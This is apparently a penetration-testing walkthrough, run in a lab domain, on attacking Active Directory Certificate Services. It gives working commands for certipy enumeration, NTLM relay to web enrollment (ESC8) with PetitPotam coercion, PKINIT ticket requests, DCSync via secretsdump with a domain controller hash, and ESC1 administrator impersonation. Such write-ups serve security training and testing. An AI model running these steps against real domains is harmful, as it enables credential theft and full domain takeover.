5
Active Directory Certificate Services
Active Directory Certificate Services (AD CS) plays a crucial role in managing and issuing digital certificates within an organization. AD CS supports several HTTP-based enrollment methods through additional server roles that can be installed. These methods include the certificate enrollment web interface, certificate enrollment service (CES), certificate enrollment policy (CEP) web service, and network device enrollment service (NDES).
We will be demonstrating the attacks from the awesome research presented in 2021 by the specterops team. Encouraged Reading
ADCS Recon
My favorite tool for enumerating & exploiting ADCS from Linux is Oliver Lyak's certipy. He built a custom BloodHound GUI which focuses on the ADCS exploitations from the Certified-PreOwned whitepaper. If you want to use this fork of BloodHound you can get the modified version here. The certipy tool is built to utilize this fork. You can read more about his custom BloodHound implementation here
Tip
If you wish to continue utilizing the version you probably already have installed, use the -old-bloodhound switch during your enumerations. Otherwise, the output files from the certipy tool will not import correctly. You can have both versions installed side by side, which I personally recommend.
We can use certipy to gather data about ADCS present in the Domain.

Then we can use the tool to search for vulnerable configurations. Of which there are many.
certipy find -u khal.drogo@essos.local -p 'horse' -vulnerable -dc-ip 192.168.10.12 -stdout
 Although this raw output is great for finding vulnerabilities, the importation into the modified BloodHound GUI is even better.
After importing the .zip file generated with certipy, we can use the built-into the fork's ADCS specific queries.
Although this raw output is great for finding vulnerabilities, the importation into the modified BloodHound GUI is even better.
After importing the .zip file generated with certipy, we can use the built-into the fork's ADCS specific queries.
# click PKI --> Find certificate authority and select it, then click "see enabled templates"

Coerce to Domain Admin (ESC8)
This vulnerabiliy is known as NTLM Relay to AD CS HTTP Endpoints, often referred to as ESC8. The Vulnerability: HTTP-based certificate enrollment interfaces are vulnerable to NTLM relay attacks. NTLM relay allows an attacker to impersonate a victim user who authenticates using NTLM. By exploiting this vulnerability, an attacker gains unauthorized access to the web interfaces and can request a client authentication certificate using User or Machine certificate templates.
The Attack Scenario: To execute an NTLM relay attack, the attacker requires a victim account to authenticate to a machine controlled by the attacker. Coercing authentication can be achieved through various means, such as exploiting the MS-RPRN coerced authentication feature using tools like SpoolSample or Dementor. Once authenticated, the attacker leverages NTLM relay to impersonate the victim machine account and request a client authentication certificate.
Checking ADCS web enrollment

ntlmrelayx SMB auth to HTTP
First we need to set up our relay on our attacker machine, targeting the DomainController template.
ntlmrelayx.py -t http://192.168.10.23/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
unauthenticated petitpotam
Next, we download and utilize the PetitPotam expoloit which is a tool to coerce Windows hosts to authenticate to other machines via MS-EFSRPC EfsRpcOpenFileRaw or other functions. We will run this in a second terminal window.
# https://github.com/topotam/PetitPotam.git
petitpotam.py 10.10.10.6 meereen.essos.local

getting a tgt
We can copy this Base64 certificate blob, remove the newline chars and then ask for a TGT using it with gettgtpkinit.py which is in the PKINITools github repo.

secretsdump as meereen$
Last thing to do is export the meereen.ccache file to our KRB5CCNAME environment variable and secretsdump the DC.
export KRB5CCNAME=./meereen.ccache
secretsdump.py -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
ESC8 using certipy
My favorite tool for exploiting ADCS from Linux is Oliver Lyak's certipy This tool allows us to enumerate vulnerable certificates in the AD environment in addition to automating the attack we just performed.
Certipy has its own listener, so lets kick it off.
We will initiate the coerced authentication as we did before with Petitpotam in a second window.

Armed with this meereen.pfx file we can get use with certipy to obtain the NT hash of the Domain Controller and obtain a TGT for further explotation.

Next we can performa a DCSync by presenting either the NT hash of the DC or exporting the TGT we received.
# export KRB5CCNAME=./meeren.ccache
# secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
secretsdump.py -hashes ':a39001b0166b63ac57126491ab9053d3' -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local

ESC 1
Request a certificate from a vulnerable template
 To successfully exploit ESC1 we need to supply certipy tool with the target (ca server), the template (the vulnerable template) and the upn (the target user we want to impersonate)
To successfully exploit ESC1 we need to supply certipy tool with the target (ca server), the template (the vulnerable template) and the upn (the target user we want to impersonate)
certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC1 -ca ESSOS-CA -upn administrator@essos.local

Now we can pass certipy the adminstrator's pfx file and auth to the Domain Controller as the administrator!
